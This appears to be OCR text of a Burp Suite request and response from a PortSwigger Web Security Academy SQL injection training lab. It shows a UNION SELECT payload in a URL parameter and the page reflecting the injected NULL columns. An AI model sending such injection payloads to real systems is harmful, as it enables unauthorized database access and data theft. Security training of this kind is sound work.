 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'NULL','NULL'-- HTTP/1.1
2 Host: 0a6d006f03fbfc32c0feed1600b6008a.web-security-academy.net
3 Cookie: session=yiFrSdycBtnZpC9ep2ruzryN0WfYajoi
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6d006f03fbfc32c0feed1600b6008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection
attack, listing
the database
contents on
non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'NULL','NULL'--
Refine your search:
All Accessories Corporate gifts Lifestyle Pets Toys & Games
NULL
NULL